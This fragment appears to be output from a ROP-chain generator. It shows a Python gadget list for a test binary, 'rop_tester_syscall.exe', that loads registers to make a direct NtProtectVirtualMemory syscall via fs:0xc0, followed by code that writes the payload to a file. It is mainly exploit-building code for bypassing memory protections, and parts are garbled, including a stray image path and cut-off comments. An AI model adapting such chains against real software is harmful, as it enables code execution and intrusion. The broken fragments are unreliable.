 scall.exe
0x00401606, # pop ebx # ret # load ebx, Load with address pointed to by fs:0xc0 to initiate sysc
# rop_tester_syscall.exe
0x000000c0, #
0x00401604, # pop eax # ret # load eax, Load Syscall SSN,0x4a to invoke NtProtectVirtualMemory #
_tester_syscall.exe
0x0000004a, #
0x00401608, # pop ecx # ret # load ecx # rop_tester_syscall.exe
0x0000019c, #
0x004014a0, # add esp, ecx # ret # Move esp to reach API # rop_tester_syscall.exe
]
ch=genCh(gList)
payload = ch
print ("Generating payload...\n")
print (binaryToStr(payload))
print (len(payload), "bytes")
evil = open("test.bin", "wb")
evil.write(payload)
evil.close()
Saved to outputs\rop_tester_syscall\rop_tester_syscall_w_syscall_NtProtectVirtualMemory.txt
ROP_ROCKET>